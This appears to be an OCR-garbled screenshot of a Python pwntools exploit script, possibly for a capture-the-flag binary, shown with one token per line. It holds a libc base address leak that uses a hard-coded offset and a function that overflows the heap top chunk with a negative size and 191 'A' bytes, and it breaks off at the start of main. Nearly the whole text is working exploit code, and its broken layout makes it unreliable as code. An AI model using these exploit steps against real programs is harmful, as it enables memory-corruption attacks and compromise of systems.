
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)
clear
()
for
i
in
range
(
2
):
give
(
1
,
'B'
)
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)
p
.
recvuntil
(
'B'
)
leak
=
p
.
recvline
()[:
-
1
]
leak_offset
=
0x1507f8
libc_base
=
u32
(
leak
[
3
:])
-
leak_offset
return
libc_base
def
overflow_top_chunk
():
give
(
-
1
,
'A'
*
191
)
# newline makes this 192
def
main
():
# Leak the libc_base